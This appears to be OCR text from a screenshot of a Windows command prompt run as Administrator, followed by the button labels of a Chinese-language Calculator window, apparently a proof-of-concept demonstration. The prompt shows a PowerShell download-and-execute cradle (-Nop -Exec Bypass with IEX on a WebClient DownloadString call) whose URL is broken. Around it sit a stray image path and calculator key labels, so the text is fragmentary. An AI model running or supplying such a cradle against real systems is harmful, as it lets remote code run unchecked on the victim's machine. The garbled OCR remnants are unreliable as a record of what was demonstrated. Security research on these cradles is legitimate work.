 C:\Users\Administrator>powershell -Nop -Exec Bypass -c "IEX ((New-Object Net.Web
Client).DownloadString('http:/ /eval.txt'))"
C:\Users\Administrator>
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +